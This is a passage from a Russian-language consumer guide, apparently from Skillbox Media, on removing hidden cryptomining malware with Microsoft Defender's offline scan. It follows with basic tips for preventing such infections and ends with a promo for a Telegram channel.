

Третий этап. Это заключительная часть проверки. В этот раз выберите Проверка Автономным модулем Microsoft Defender в разделе Параметры сканирования и нажмите Выполнить сканирование сейчас.

Компьютер перезагрузится, и автоматически появится интерфейс Microsoft Defender, который будет проверять систему на наличие вредоносных файлов. Этот процесс займёт до 15 минут, и после завершения проверки ваш компьютер должен быть очищен от скрытых вирусов-майнеров.

Скриншот: Microsoft Defender / Skillbox Media

Чтобы защитить компьютер от вирусов-майнеров и других угроз, достаточно следовать нескольким простым правилам. Вы их знаете, поэтому мы просто напомним.

Не отключайте системные обновления. Обновления содержат исправления уязвимостей и улучшения безопасности, которые помогают защитить компьютер. Они также включают новые версии баз угроз для встроенного антивируса Microsoft Defender.

Скачивайте программы только с официальных сайтов. Пиратские версии часто содержат вредоносное ПО, поэтому ищите бесплатные или открытые альтернативы для нужных программ.

Будьте осторожны со ссылками и вложениями. Не открывайте ссылки из сообщений от незнакомцев в соцсетях или электронных письмах, особенно если они попадают в папку «Спам». Если случайно открыли, не скачивайте файлы из таких писем.

Осторожно относитесь к запросам на установку расширений. Не соглашайтесь на установку расширений или предоставление доступа к вашим файлам на сомнительных сайтах.

Создавайте резервные копии данных. Используйте облачные хранилища или внешние накопители для создания резервных копий, чтобы обеспечить их сохранность.

Будьте внимательны при подключении внешних накопителей. Если вам предлагают подключить внешний носитель, просканируйте его на наличие угроз перед обменом данными.

Регулярно проводите профилактические проверки системы. Используйте антивирусные сканеры для периодического поиска и удаления возможных угроз. Это поможет выявить и устранить вирусы-майнеры до того, как они смогут нанести значительный ущерб вашему устройству.

С чего начать путь в IT?

Получите подробный гайд в нашем телеграм-канале бесплатно! Кликайте по баннеру и заходите в канал — вы найдёте путеводитель в закрепе.

Забрать гайд>